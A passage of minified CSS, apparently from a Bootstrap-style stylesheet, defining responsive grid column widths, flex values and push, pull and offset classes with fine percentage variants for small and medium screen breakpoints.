26.33333333%;flex:0 0 26.33333333%}.col-sm-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-sm-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-sm-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-sm-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-sm-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-sm-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-sm-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-sm-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-sm-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-sm-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-sm-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-sm-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-sm-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-sm-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-sm-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-sm-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-sm-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-sm-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-sm-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-sm-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-sm-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-sm-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-sm-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-sm-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-sm-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-sm-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-sm-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-sm-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-sm-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-sm-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-sm-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-sm-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-sm-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-sm-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-sm-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-sm-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-sm-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-sm-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-sm-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-sm-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-sm-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-sm-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-sm-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-sm-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-sm-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-sm-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-sm-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-sm-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-sm-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-sm-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-sm-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-sm-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-sm-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-sm-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-sm-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-sm-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-sm-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-sm-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-md-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-md-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-md-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-md-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-md-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-md-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-md-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-md-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-md-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-md-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-md-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-md-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-md-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-md-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-md-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-md-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-md-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-md-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-md-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-md-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-md-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-md-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-md-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-md-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-md-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-md-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-md-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-md-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-md-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-md-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-md-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-md-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-md-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-md-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-md-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-md-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-md-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-md-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-md-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-md-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-md-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-md-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-md-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-md-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-md-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-md-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-md-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-md-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-md-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-md-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-md-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-md-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-md-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-md-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-md-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-md-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-md-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-md-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-md-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-md-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-md-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-md-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-md-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-md-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-md-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-md-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-md-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-md-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-md-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-md-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-md-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-md-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-md-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-md-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-md-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-md-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-md-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-md-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-md-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-md-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-md-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-md-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-md-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-md-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-md-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-md-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-md-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-md-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-md-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-md-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-md-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-md-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-md-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-md-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-md-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-md-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-md-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-md-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-md-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-md-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-md-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-md-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-md-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-md-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-md-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-md-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-md-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-md-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-md-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-md-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-md-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-md-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 